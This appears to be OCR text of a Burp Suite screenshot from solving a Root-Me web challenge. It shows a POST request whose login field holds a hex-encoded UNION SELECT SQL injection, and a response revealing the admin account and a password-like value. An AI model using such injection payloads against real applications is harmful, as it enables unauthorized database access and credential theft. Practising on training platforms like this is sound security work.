 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://
Request
Pretty Raw Hex \n ≡
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=-1' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d2061 -- a
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
&nbsp;|&nbsp;
19 <a href="index.php?action=search">
Search
</a>
&nbsp;
20
21 <hr>
22
23 <p>
24 <form action="?action=search" method="POST">
25 <h3>
Search member:
</h3>
<br />
26 Login:
27 <input type="text" name="login" value=""/>
28 <input type="submit" value="Search" />
29 </form>
30 </p>
31 <p>
32
33 <br>
<fieldset>
<legend>
Results
</legend>
34 [+] Requested login: -1' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d2061 -- a<br>
35 [+] Found ID: admin<br>
36 [+] Email: qs89QdAs9A<br>
37 </fieldset>
38 </p>
39 </span>
40 </body>
41 </html>
42
Search... 0 matches